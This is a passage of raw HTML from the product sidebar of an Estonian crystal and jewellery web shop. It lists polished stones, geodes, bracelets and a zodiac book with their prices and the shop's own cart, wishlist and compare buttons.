                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('11697')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('11697')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-140x140.jpg 2x"  width="70" height="70" alt="AKVAMARIIN poleeritud" title="AKVAMARIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('291')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html">AKVAMARIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">10.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.55€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('291', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('291')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('291')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-140x140w.jpg 2x"  width="70" height="70" alt="KRÜSOPRAAS poleeritud" title="KRÜSOPRAAS poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('294')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html">KRÜSOPRAAS poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">8.70€</span>
                      </div>
                      <div class="price-tax">Maksudeta:7.02€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('294', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('294')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('294')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-140x140.jpg 2x"  width="70" height="70" alt="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" title="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13639')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html">LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">89.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:72.50€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13639', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13639')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13639')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-140x140.jpg 2x"  width="70" height="70" alt="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" title="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13460')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html">&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat</a></div>

                  <div class="price">
                          <span class="price-new">9.79€</span> <span class="price-old">19.58€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.98€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13460', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13460')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13460')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-140x140.JPG 2x"  width="70" height="70" alt="AKVAMARIIN ja MUSKOVIIT geood" title="AKVAMARIIN ja MUSKOVIIT geood" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('6690')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html">AKVAMARIIN ja MUSKOVIIT geood</a></div>

                  <div class="price">
                          <span class="price-normal">1 299.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1 047.58€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('6690', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('6690')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('6690')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-140x140.jpg 2x"  width="70" height="70" alt="MUST TURMALIIN poleeritud" title="MUST TURMALIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('221')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html">MUST TURMALIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">4.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:3.71€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('221', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('221')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('221')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="AHHAAT poleeritud " title="AHHAAT poleeritud " class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('575')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html">AHHAAT poleeritud </a></div>

                  <div class="price">
                          <span class="price-normal">3.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:2.82€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('575', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('575')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('575')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-140x140.JPG 2x"  width="70" height="70" alt="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" title="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('10155')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html">LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">44.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:35.80€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('10155', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('10155')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('10155')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="ROHELINE AVENTURIIN poleeritud" title="ROHELINE AVENTURIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('211')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html">ROHELINE AVENTURIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">2.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1.94€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('211', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('211')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('211')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-140x140.jpg 2x"  width="70" height="70" alt="TIIGRISILM EMMA SOOVIKIVI" title="TIIGRISILM EMMA SOOVIKIVI" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2364')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html">TIIGRISILM EMMA SOOVIKIVI</a></div>

                  <div class="price">
                          <span class="price-normal">11.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:9.60€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2364', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2364')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2364')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-140x140.jpg 2x"  width="70" height="70" alt="La Tene käekett AMBUR &quot;TASAKAAL&quot;" title="La Tene käekett AMBUR &quot;TASAKAAL&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2047')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html">La Tene käekett AMBUR &quot;TASAKAAL&quot;</a></div>

                  <div class="price">
                          <span class="price-new">26.30€</span> <span class="price-old">34.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:21.21€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
